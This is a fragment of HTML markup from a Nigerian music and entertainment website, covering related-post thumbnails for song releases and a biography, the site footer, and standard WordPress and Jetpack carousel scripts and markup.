data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/11/Bhadboi-Perfect-Dreamers-mp3-image.jpg?fit=300%2C300&amp;ssl=1" data-large-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/11/Bhadboi-Perfect-Dreamers-mp3-image.jpg?fit=740%2C740&amp;ssl=1" />										<img width="80" height="80" src="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/11/Bhadboi-Perfect-Dreamers-mp3-image.jpg?resize=80%2C80&amp;ssl=1" class="mvp-mob-img wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/11/Bhadboi-Perfect-Dreamers-mp3-image.jpg?w=1280&amp;ssl=1 1280w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/11/Bhadboi-Perfect-Dreamers-mp3-image.jpg?resize=300%2C300&amp;ssl=1 300w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/11/Bhadboi-Perfect-Dreamers-mp3-image.jpg?resize=1024%2C1024&amp;ssl=1 1024w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/11/Bhadboi-Perfect-Dreamers-mp3-image.jpg?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/11/Bhadboi-Perfect-Dreamers-mp3-image.jpg?resize=768%2C768&amp;ssl=1 768w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/11/Bhadboi-Perfect-Dreamers-mp3-image.jpg?resize=80%2C80&amp;ssl=1 80w" sizes="auto, (max-width: 80px) 100vw, 80px" data-attachment-id="33571" data-permalink="https://blownaija.com/bhadboi-perfect-dreamers/attachment/33571/" data-orig-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/11/Bhadboi-Perfect-Dreamers-mp3-image.jpg?fit=1280%2C1280&amp;ssl=1" data-orig-size="1280,1280" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/11/Bhadboi-Perfect-Dreamers-mp3-image.jpg?fit=300%2C300&amp;ssl=1" data-large-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/11/Bhadboi-Perfect-Dreamers-mp3-image.jpg?fit=740%2C740&amp;ssl=1" />																			</div><!--mvp-post-more-img-->
																<div class="mvp-post-more-text left relative">
									<div class="mvp-cat-date-wrap left relative">
										<span class="mvp-cd-cat left relative">MUSIC</span><span class="mvp-cd-date left relative">2 weeks ago</span>
									</div><!--mvp-cat-date-wrap-->
									<p>Bhadboi Perfect &#8211; Dreamers</p>
								</div><!--mvp-post-more-text-->
							</li>
							</a>
													<a href="https://blownaija.com/bleazybeatz-imade/" rel="bookmark">
							<li>
																	<div class="mvp-post-more-img left relative">
										<img width="400" height="240" src="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/11/IMG-20251122-WA0070.jpg?resize=400%2C240&amp;ssl=1" class="mvp-reg-img wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/11/IMG-20251122-WA0070.jpg?resize=1000%2C600&amp;ssl=1 1000w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/11/IMG-20251122-WA0070.jpg?resize=590%2C354&amp;ssl=1 590w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/11/IMG-20251122-WA0070.jpg?resize=400%2C240&amp;ssl=1 400w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/11/IMG-20251122-WA0070.jpg?zoom=2&amp;resize=400%2C240&amp;ssl=1 800w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/11/IMG-20251122-WA0070.jpg?zoom=3&amp;resize=400%2C240&amp;ssl=1 1200w" sizes="auto, (max-width: 400px) 100vw, 400px" data-attachment-id="33577" data-permalink="https://blownaija.com/bleazybeatz-imade/img-20251122-wa0070/" data-orig-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/11/IMG-20251122-WA0070.jpg?fit=2560%2C1871&amp;ssl=1" data-orig-size="2560,1871" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="IMG-20251122-WA0070" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/11/IMG-20251122-WA0070.jpg?fit=300%2C219&amp;ssl=1" data-large-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/11/IMG-20251122-WA0070.jpg?fit=740%2C541&amp;ssl=1" />										<img width="80" height="80" src="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/11/IMG-20251122-WA0070.jpg?resize=80%2C80&amp;ssl=1" class="mvp-mob-img wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/11/IMG-20251122-WA0070.jpg?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/11/IMG-20251122-WA0070.jpg?resize=80%2C80&amp;ssl=1 80w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/11/IMG-20251122-WA0070.jpg?zoom=3&amp;resize=80%2C80&amp;ssl=1 240w" sizes="auto, (max-width: 80px) 100vw, 80px" data-attachment-id="33577" data-permalink="https://blownaija.com/bleazybeatz-imade/img-20251122-wa0070/" data-orig-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/11/IMG-20251122-WA0070.jpg?fit=2560%2C1871&amp;ssl=1" data-orig-size="2560,1871" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="IMG-20251122-WA0070" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/11/IMG-20251122-WA0070.jpg?fit=300%2C219&amp;ssl=1" data-large-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/11/IMG-20251122-WA0070.jpg?fit=740%2C541&amp;ssl=1" />																			</div><!--mvp-post-more-img-->
																<div class="mvp-post-more-text left relative">
									<div class="mvp-cat-date-wrap left relative">
										<span class="mvp-cd-cat left relative">MUSIC</span><span class="mvp-cd-date left relative">2 weeks ago</span>
									</div><!--mvp-cat-date-wrap-->
									<p>BleazyBeatz &#8211; IMADE</p>
								</div><!--mvp-post-more-text-->
							</li>
							</a>
													<a href="https://blownaija.com/jax-delaser-biography/" rel="bookmark">
							<li>
																	<div class="mvp-post-more-img left relative">
										<img width="400" height="240" src="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/11/IMG-20251129-WA0009.jpg?resize=400%2C240&amp;ssl=1" class="mvp-reg-img wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/11/IMG-20251129-WA0009.jpg?resize=1000%2C600&amp;ssl=1 1000w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/11/IMG-20251129-WA0009.jpg?resize=590%2C354&amp;ssl=1 590w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/11/IMG-20251129-WA0009.jpg?resize=400%2C240&amp;ssl=1 400w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/11/IMG-20251129-WA0009.jpg?zoom=2&amp;resize=400%2C240&amp;ssl=1 800w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/11/IMG-20251129-WA0009.jpg?zoom=3&amp;resize=400%2C240&amp;ssl=1 1200w" sizes="auto, (max-width: 400px) 100vw, 400px" data-attachment-id="33605" data-permalink="https://blownaija.com/jax-delaser-biography/img-20251129-wa0009/" data-orig-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/11/IMG-20251129-WA0009.jpg?fit=2560%2C2560&amp;ssl=1" data-orig-size="2560,2560" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="IMG-20251129-WA0009" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/11/IMG-20251129-WA0009.jpg?fit=300%2C300&amp;ssl=1" data-large-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/11/IMG-20251129-WA0009.jpg?fit=740%2C740&amp;ssl=1" />										<img width="80" height="80" src="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/11/IMG-20251129-WA0009.jpg?resize=80%2C80&amp;ssl=1" class="mvp-mob-img wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/11/IMG-20251129-WA0009.jpg?w=2560&amp;ssl=1 2560w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/11/IMG-20251129-WA0009.jpg?resize=300%2C300&amp;ssl=1 300w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/11/IMG-20251129-WA0009.jpg?resize=1024%2C1024&amp;ssl=1 1024w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/11/IMG-20251129-WA0009.jpg?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/11/IMG-20251129-WA0009.jpg?resize=768%2C768&amp;ssl=1 768w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/11/IMG-20251129-WA0009.jpg?resize=1536%2C1536&amp;ssl=1 1536w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/11/IMG-20251129-WA0009.jpg?resize=2048%2C2048&amp;ssl=1 2048w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/11/IMG-20251129-WA0009.jpg?resize=80%2C80&amp;ssl=1 80w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/11/IMG-20251129-WA0009.jpg?w=1480&amp;ssl=1 1480w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/11/IMG-20251129-WA0009.jpg?w=2220&amp;ssl=1 2220w" sizes="auto, (max-width: 80px) 100vw, 80px" data-attachment-id="33605" data-permalink="https://blownaija.com/jax-delaser-biography/img-20251129-wa0009/" data-orig-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/11/IMG-20251129-WA0009.jpg?fit=2560%2C2560&amp;ssl=1" data-orig-size="2560,2560" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="IMG-20251129-WA0009" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/11/IMG-20251129-WA0009.jpg?fit=300%2C300&amp;ssl=1" data-large-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/11/IMG-20251129-WA0009.jpg?fit=740%2C740&amp;ssl=1" />																			</div><!--mvp-post-more-img-->
																<div class="mvp-post-more-text left relative">
									<div class="mvp-cat-date-wrap left relative">
										<span class="mvp-cd-cat left relative">BIOGRAPHY</span><span class="mvp-cd-date left relative">6 days ago</span>
									</div><!--mvp-cat-date-wrap-->
									<p>JAX DeLASER BIOGRAPHY</p>
								</div><!--mvp-post-more-text-->
							</li>
							</a>
													<a href="https://blownaija.com/deespice-koni/" rel="bookmark">
							<li>
																	<div class="mvp-post-more-img left relative">
										<img width="400" height="240" src="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/11/DEESPICE-KONI-mp3-image.jpg?resize=400%2C240&amp;ssl=1" class="mvp-reg-img wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/11/DEESPICE-KONI-mp3-image.jpg?resize=1000%2C600&amp;ssl=1 1000w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/11/DEESPICE-KONI-mp3-image.jpg?resize=590%2C354&amp;ssl=1 590w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/11/DEESPICE-KONI-mp3-image.jpg?resize=400%2C240&amp;ssl=1 400w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/11/DEESPICE-KONI-mp3-image.jpg?zoom=2&amp;resize=400%2C240&amp;ssl=1 800w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/11/DEESPICE-KONI-mp3-image.jpg?zoom=3&amp;resize=400%2C240&amp;ssl=1 1200w" sizes="auto, (max-width: 400px) 100vw, 400px" data-attachment-id="33561" data-permalink="https://blownaija.com/33561/" data-orig-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/11/DEESPICE-KONI-mp3-image.jpg?fit=2560%2C2560&amp;ssl=1" data-orig-size="2560,2560" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/11/DEESPICE-KONI-mp3-image.jpg?fit=300%2C300&amp;ssl=1" data-large-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/11/DEESPICE-KONI-mp3-image.jpg?fit=740%2C740&amp;ssl=1" />										<img width="80" height="80" src="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/11/DEESPICE-KONI-mp3-image.jpg?resize=80%2C80&amp;ssl=1" class="mvp-mob-img wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/11/DEESPICE-KONI-mp3-image.jpg?w=2560&amp;ssl=1 2560w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/11/DEESPICE-KONI-mp3-image.jpg?resize=300%2C300&amp;ssl=1 300w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/11/DEESPICE-KONI-mp3-image.jpg?resize=1024%2C1024&amp;ssl=1 1024w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/11/DEESPICE-KONI-mp3-image.jpg?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/11/DEESPICE-KONI-mp3-image.jpg?resize=768%2C768&amp;ssl=1 768w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/11/DEESPICE-KONI-mp3-image.jpg?resize=1536%2C1536&amp;ssl=1 1536w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/11/DEESPICE-KONI-mp3-image.jpg?resize=2048%2C2048&amp;ssl=1 2048w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/11/DEESPICE-KONI-mp3-image.jpg?resize=80%2C80&amp;ssl=1 80w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/11/DEESPICE-KONI-mp3-image.jpg?w=1480&amp;ssl=1 1480w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/11/DEESPICE-KONI-mp3-image.jpg?w=2220&amp;ssl=1 2220w" sizes="auto, (max-width: 80px) 100vw, 80px" data-attachment-id="33561" data-permalink="https://blownaija.com/33561/" data-orig-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/11/DEESPICE-KONI-mp3-image.jpg?fit=2560%2C2560&amp;ssl=1" data-orig-size="2560,2560" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/11/DEESPICE-KONI-mp3-image.jpg?fit=300%2C300&amp;ssl=1" data-large-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/11/DEESPICE-KONI-mp3-image.jpg?fit=740%2C740&amp;ssl=1" />																			</div><!--mvp-post-more-img-->
																<div class="mvp-post-more-text left relative">
									<div class="mvp-cat-date-wrap left relative">
										<span class="mvp-cd-cat left relative">MUSIC</span><span class="mvp-cd-date left relative">2 weeks ago</span>
									</div><!--mvp-cat-date-wrap-->
									<p>Deespice &#8211; Koni</p>
								</div><!--mvp-post-more-text-->
							</li>
							</a>
											</ul>
				</div><!--mvp-post-more-wrap-->
						</div><!--mvp-main-box-->
		</div><!--mvp-article-cont-->
		</article><!--mvp-article-wrap-->
			</div><!--mvp-main-body-wrap-->
			<footer id="mvp-foot-wrap" class="left relative">
				<div id="mvp-foot-top" class="left relative">
					<div class="mvp-main-box">
						<div id="mvp-foot-logo" class="left relative">
															<a href="https://blownaija.com/"><img src="https://blownaija.com/wp-content/uploads/2023/03/BlowNaija-Logo-Website.png" alt="Blow Naija" data-rjs="2" /></a>
													</div><!--mvp-foot-logo-->
						<div id="mvp-foot-soc" class="left relative">
							<ul class="mvp-foot-soc-list left relative">
																	<li><a href="http://facebook.com/blownaija" target="_blank" class="fab fa-facebook-f"></a></li>
																									<li><a href="http://twitter.com/blownaija" target="_blank" class="fab fa-twitter"></a></li>
																																	<li><a href="http://instagram.com/blownaija" target="_blank" class="fab fa-instagram"></a></li>
																																															</ul>
						</div><!--mvp-foot-soc-->
						<div id="mvp-foot-menu-wrap" class="left relative">
							<div id="mvp-foot-menu" class="left relative">
															</div><!--mvp-foot-menu-->
						</div><!--mvp-foot-menu-wrap-->
					</div><!--mvp-main-box-->
				</div><!--mvp-foot-top-->
				<div id="mvp-foot-bot" class="left relative">
					<div class="mvp-main-box">
						<div id="mvp-foot-copy" class="left relative">
							<p>Copyright © 2023 Blow Naija. Website Designed by <a href="https://ideasdmedia.com?utm_source=website&amp;utm_medium=footer&amp;utm_campaign=bl&amp;utm_id=client" rel="follow"> Ideas Digital Media </a></p>
						</div><!--mvp-foot-copy-->
					</div><!--mvp-main-box-->
				</div><!--mvp-foot-bot-->
			</footer>
		</div><!--mvp-site-main-->
	</div><!--mvp-site-wall-->
</div><!--mvp-site-->
<div class="mvp-fly-top back-to-top">
	<i class="fa fa-angle-up fa-3"></i>
</div><!--mvp-fly-top-->
<div class="mvp-fly-fade mvp-fly-but-click">
</div><!--mvp-fly-fade-->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/zox-news\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
		<div data-theiaStickySidebar-sidebarSelector='"#secondary, #sidebar, .sidebar, #primary"'
		     data-theiaStickySidebar-options='{"containerSelector":"","additionalMarginTop":0,"additionalMarginBottom":0,"updateSidebarHeight":false,"minWidth":0,"sidebarBehavior":"modern","disableOnResponsiveLayouts":true}'></div>
			<div style="display:none">
			<div class="grofile-hash-map-96c74c74c3f29a1b19a5f74fde62ffd6">
		</div>
		</div>
		<!-- Call Now Button 1.5.5 (https://callnowbutton.com) [renderer:modern]-->
<a  href="tel:+2348133032933" id="callnowbutton" class="call-now-button  cnb-zoom-100  cnb-zindex-10  cnb-text  cnb-single cnb-right cnb-displaymode cnb-displaymode-mobile-only" style="background-image:url([data-uri]); background-color:#ff0000;" onclick='return gtag_report_conversion("tel:+2348133032933");'><span>Call Blow Naija</span></a>		<script>window.addEventListener( 'load', function() {
				document.querySelectorAll( 'link' ).forEach( function( e ) {'not all' === e.media && e.dataset.media && ( e.media = e.dataset.media, delete e.dataset.media );} );
				var e = document.getElementById( 'jetpack-boost-critical-css' );
				e && ( e.media = 'not all' );
			} );</script>
				<div id="amp-mobile-version-switcher" hidden>
			<a rel="" href="https://blownaija.com/joshua-reveals-what-he-must-do-to-reclaim-his-titles-from-ruiz/?amp=1">
				Go to mobile version			</a>
		</div>

				
	<script type="text/javascript">
		window.WPCOM_sharing_counts = {"https:\/\/blownaija.com\/joshua-reveals-what-he-must-do-to-reclaim-his-titles-from-ruiz\/":5154,"https:\/\/blownaija.com\/boyy-drin-ft-young-bone-a-goal\/":33673,"https:\/\/blownaija.com\/amba-music-na-moni\/":33597,"https:\/\/blownaija.com\/bleazybeatz-imade\/":33574};
	</script>
						<div id="jp-carousel-loading-overlay">
			<div id="jp-carousel-loading-wrapper">
				<span id="jp-carousel-library-loading">&nbsp;</span>
			</div>
		</div>
		<div class="jp-carousel-overlay" style="display: none;">

		<div class="jp-carousel-container">
			<!-- The Carousel Swiper -->
			<div
				class="jp-carousel-wrap swiper jp-carousel-swiper-container jp-carousel-transitions"
				itemscope
				itemtype="https://schema.org/ImageGallery">
				<div class="jp-carousel swiper-wrapper"></div>
				<div class="jp-swiper-button-prev swiper-button-prev">
					<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
						<mask id="maskPrev" mask-type="alpha" maskUnits="userSpaceOnUse" x="8" y="6" width="9" height="12">
							<path d="M16.2072 16.59L11.6496 12L16.2072 7.41L14.8041 6L8.8335 12L14.8041 18L16.2072 16.59Z" fill="white"/>
						</mask>
						<g mask="url(#maskPrev)">
							<rect x="0.579102" width="23.8823" height="24" fill="#FFFFFF"/>
						</g>
					</svg>
				</div>
				<div class="jp-swiper-button-next swiper-button-next">
					<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
						<mask id="maskNext" mask-type="alpha" maskUnits="userSpaceOnUse" x="8" y="6" width="8" height="12">
							<path d="M8.59814 16.59L13.1557 12L8.59814 7.41L10.0012 6L15.9718 12L10.0012 18L8.59814 16.59Z" fill="white"/>
						</mask>
						<g mask="url(#maskNext)">
							<rect x="0.34375" width="23.8822" height="24" fill="#FFFFFF"/>
						</g>
					</svg>
				</div>
			</div>
			<!-- The main close buton -->
			<div class="jp-carousel-close-hint">
				<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
					<mask id="maskClose" mask-type="alpha" maskUnits="userSpaceOnUse" x="5" y="5" width="15" height="14">
						<path d="M19.3166 6.41L17.9135 5L12.3509 10.59L6.78834 5L5.38525 6.41L10.9478 12L5.38525 17.59L6.78834 19L12.3509 13.41L17.9135 19L19.3166 17.59L13.754 12L19.3166 6.41Z" fill="white"/>
					</mask>
					<g mask="url(#maskClose)">
						<rect x="0.409668" width="23.8823" height="24" fill="#FFFFFF"/>
					</g>
				</svg>
			</div>
			<!-- Image info, comments and meta -->
			<div class="jp-carousel-info">
				<div class="jp-carousel-info-footer">
					<div class="jp-carousel-pagination-container">
						<div class="jp-swiper-pagination swiper-pagination"></div>
						<div class="jp-carousel-pagination"></div>
					</div>
					<div class="jp-carousel-photo-title-container">
						<h2 class="jp-carousel-photo-caption"></h2>
					</div>
					<div class="jp-carousel-photo-icons-container">
						<a href="#" class="jp-carousel-icon-btn jp-carousel-icon-info" aria-label="Toggle photo metadata visibility">
							<span class="jp-carousel-icon">
								<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
									<mask id="maskInfo" mask-type="alpha" maskUnits="userSpaceOnUse" x="2" y="2" width="21" height="20">
										<path fill-rule="evenodd" clip-rule="evenodd" d="M12.7537 2C7.26076 2 2.80273 6.48 2.80273 12C2.80273 17.52 7.26076 22 12.7537 22C18.2466 22 22.7046 17.52 22.7046 12C22.7046 6.48 18.2466 2 12.7537 2ZM11.7586 7V9H13.7488V7H11.7586ZM11.7586 11V17H13.7488V11H11.7586ZM4.79292 12C4.79292 16.41 8.36531 20 12.7537 20C17.142 20 20.7144 16.41 20.7144 12C20.7144 7.59 17.142 4 12.7537 4C8.36531 4 4.79292 7.59 4.79292 12Z" fill="white"/>
									</mask>
									<g mask="url(#maskInfo)">
										<rect x="0.8125" width="23.8823" height="24" fill="#FFFFFF"/>
									</g>
								</svg>
							</span>
						</a>
												<a href="#" class="jp-carousel-icon-btn jp-carousel-icon-comments" aria-label="Toggle photo comments visibility">
							<span class="jp-carousel-icon">
								<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
									<mask id="maskComments" mask-type="alpha" maskUnits="userSpaceOnUse" x="2" y="2" width="21" height="20">
										<path fill-rule="evenodd" clip-rule="evenodd" d="M4.3271 2H20.2486C21.3432 2 22.2388 2.9 22.2388 4V16C22.2388 17.1 21.3432 18 20.2486 18H6.31729L2.33691 22V4C2.33691 2.9 3.2325 2 4.3271 2ZM6.31729 16H20.2486V4H4.3271V18L6.31729 16Z" fill="white"/>
									</mask>
									<g mask="url(#maskComments)">
										<rect x="0.34668" width="23.8823" height="24" fill="#FFFFFF"/>
									</g>
								</svg>

								<span class="jp-carousel-has-comments-indicator" aria-label="This image has comments."></span>
							</span>
						</a>
											</div>
				</div>
				<div class="jp-carousel-info-extra">
					<div class="jp-carousel-info-content-wrapper">
						<div class="jp-carousel-photo-title-container">
							<h2 class="jp-carousel-photo-title"></h2>
						</div>
						<div class="jp-carousel-comments-wrapper">
															<div id="jp-carousel-comments-loading">
									<span>Loading Comments...</span>
								</div>
								<div class="jp-carousel-comments"></div>
								<div id="jp-carousel-comment-form-container">
									<span id="jp-carousel-comment-form-spinner">&nbsp;</span>
									<div id="jp-carousel-comment-post-results"></div>
																														<div id="jp-carousel-comment-form-commenting-as">
												<p id="jp-carousel-commenting-as">
													You must be <a href="#" class="jp-carousel-comment-login">logged in</a> to post a comment.												</p>
											</div>
																											</div>
													</div>
						<div class="jp-carousel-image-meta">
							<div class="jp-carousel-title-and-caption">
								<div class="jp-carousel-photo-info">
									<h3 class="jp-carousel-caption" itemprop="caption description"></h3>
								</div>

								<div class="jp-carousel-photo-description"></div>
							</div>
							<ul class="jp-carousel-image-exif" style="display: none;"></ul>
							<a class="jp-carousel-image-download" href="#" target="_blank" style="display: none;">
								<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
									<mask id="mask0" mask-type="alpha" maskUnits="userSpaceOnUse" x="3" y="3" width="19" height="18">
										<path fill-rule="evenodd" clip-rule="evenodd" d="M5.84615 5V19H19.7775V12H21.7677V19C21.7677 20.1 20.8721 21 19.7775 21H5.84615C4.74159 21 3.85596 20.1 3.85596 19V5C3.85596 3.9 4.74159 3 5.84615 3H12.8118V5H5.84615ZM14.802 5V3H21.7677V10H19.7775V6.41L9.99569 16.24L8.59261 14.83L18.3744 5H14.802Z" fill="white"/>
									</mask>
									<g mask="url(#mask0)">
										<rect x="0.870605" width="23.8823" height="24" fill="#FFFFFF"/>
									</g>
								</svg>
								<span class="jp-carousel-download-text"></span>
							</a>
							<div class="jp-carousel-image-map" style="display: none;"></div>
						</div>
					</div>
				</div>
			</div>
		</div>

		</div>
				<!-- Root element of PhotoSwipe. Must have class pswp. -->
